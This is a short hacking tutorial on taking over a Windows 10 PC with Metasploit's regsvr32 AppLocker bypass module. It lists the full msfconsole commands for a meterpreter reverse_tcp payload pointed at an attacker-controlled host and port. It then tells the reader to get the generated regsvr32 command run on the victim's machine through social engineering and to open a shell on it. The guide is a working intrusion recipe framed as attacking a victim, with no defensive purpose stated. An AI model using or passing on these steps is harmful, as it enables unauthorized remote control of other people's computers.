Hack Remote Windows PC using Regsvr32.exe (.sct) Application Whitelisting Bypass Server
This module simplifies the Regsvr32.exe Application Whitelisting Bypass technique. The module creates a web server that hosts a .sct file. When the user types the provided regsvr32 command on a system, regsvr32 will request the .sct file and then execute the included PowerShell command. This command then downloads and executes the specified payload (similar to the web_delivery module with PSH). Both web requests (i.e., the .sct file and PowerShell download and execute) can occur on the same port.
Exploit Targets
Windows 7/8/8.1/10
Requirement
Attacker: kali Linux
Victim PC: Windows 10
Open Kali terminal type msfconsole

use exploit/windows/misc/regsvr32_applocker_bypass_server msf exploit (regsvr32_applocker_bypass_server)>set payload windows/meterpreter/reverse_tcp msf exploit (regsvr32_applocker_bypass_server)>set lhost 192.168.0.124 (IP of Local Host) msf exploit (regsvr32_applocker_bypass_server)>set srvhost 192.168.0.124 msf exploit (regsvr32_applocker_bypass_server)>set srvport 8080 msf exploit (regsvr32_applocker_bypass_server)>exploit

Now, we have to copy the regsvr32 code generated in victim’s run bar on PC using social engineering method.
As soon as we do that, we will get access to the victim’s PC.

Now type sessions –I to display sessions opened when the victim opens the link
Now the session has opened type sysinfo to get system information, then type shell to enter into Victims command prompt.